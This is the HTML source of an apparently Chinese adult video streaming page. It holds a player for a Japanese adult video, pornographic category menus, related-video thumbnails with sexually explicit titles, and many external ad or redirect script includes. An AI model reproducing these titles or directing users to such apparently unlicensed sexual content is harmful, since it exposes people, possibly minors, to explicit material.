

--- FILE ---
content_type: text/html
request_url: http://857nn.com/play/index64547-0-0.html
body_size: 4235
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=64547;var seaplaylink="/play/index64547-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            START306金曜夜、男友達よりも気が知れてる地元の連れと合流。学生みたいに遊びまくり疲れ果てた僕ら。ノリ
        </title>
        <meta name="keywords" content="START306金曜夜、男友達よりも気が知れてる地元の連れと合流。学生みたいに遊びまくり疲れ果てた僕ら。ノリ" />
        <meta name="description" content="START306金曜夜、男友達よりも気が知れてる地元の連れと合流。学生みたいに遊びまくり疲れ果てた僕ら。ノリ" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index1.html">
                    国产精品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;START306金曜夜、男友達よりも気が知れてる地元の連れと合流。学生みたいに遊びまくり疲れ果てた僕ら。ノリ
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250807/tg1iQhxO/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250807/tg1iQhxO/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250807/tg1iQhxO/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index40487-0-0.html">
                            <img src=https://a.slpbed.com/upload/vod/20250313-1/ab5c2ff869f4804b415e8c4e70df596c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MVSD445合宿先の..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index47748-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250501-1/ea485e187db60608ace57e8cc1b9dc30.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                国产AV91CM170..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index62204-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250727-1/53e25614d30a96891638bbf806af1a79.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                麻豆-今晚老公不在家-..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10150-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240803-1/277f459f4ee49dfe590f7d368dd221fc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                果冻-别样的健身操-茉..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index47452-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250429-1/78c1d131d31191d9546dd857cd7ba914.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                朋友的的巨乳妈妈勾引我..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9474-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240729-1/7d82a6b2bf1c45f35729b6b4bbc92383.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                现在学会用道具了，【泡..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14245-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240902-1/b8978ecfe60acf394355404f4057d395.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                大小姐疯狂性爱的!
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14639-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240906-1/6d5b0ad0f48d14977af4c61d7b49339c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                色鬼老板的潜规则的!
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index45275-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250415-1/e1a1a9d6440884cfc93041c77379c269.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品尤物【粉红兔】梦中..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index52983-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250603-1/076233f5d42678ec7f9624711e0413cd.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                甜美游戏陪玩四部曲2.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index45409-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250416-1/cbeb53b3dbbe9330acaa60c6033e1e76.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                姦情..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30863-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250109-1/fa44c35d1d66296aa4734c22fc695bf6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MDWP0007_淫慾..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7d289b6cf3544143a5df25367f93a7c5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>